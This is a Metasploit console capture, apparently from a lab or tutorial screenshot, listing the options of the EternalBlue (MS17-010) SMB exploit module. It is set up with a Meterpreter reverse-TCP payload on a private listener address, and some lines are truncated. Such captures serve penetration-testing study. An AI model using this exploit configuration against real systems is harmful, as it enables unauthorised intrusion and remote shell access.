 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. O
dard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Wi
machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.68.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.